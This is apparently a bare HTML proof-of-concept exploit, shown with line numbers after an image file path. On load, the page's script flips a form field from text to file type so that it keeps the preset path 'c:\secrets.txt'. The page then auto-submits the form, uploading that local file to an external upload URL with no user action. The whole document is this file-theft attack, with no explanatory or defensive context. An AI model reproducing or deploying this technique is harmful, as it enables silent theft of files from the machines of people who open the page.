 1 <head>
2 <script>
3
4 function change() {
5 document.getElementById('filedata').type='radio';
6 document.getElementById('filedata').type='file';
7 }
8
9 </script>
10 </head>
11
12 <body onLoad="change();document.getElementById('aform').submit();">
13 <form id="aform" enctype="multipart/form-data" ACTION="http://www.example.com/upload"
14 METHOD="POST">
15 <input id="filedata" type="text" name="filedata" value="c:\secrets.txt" />
16 </form>
17 </body>
18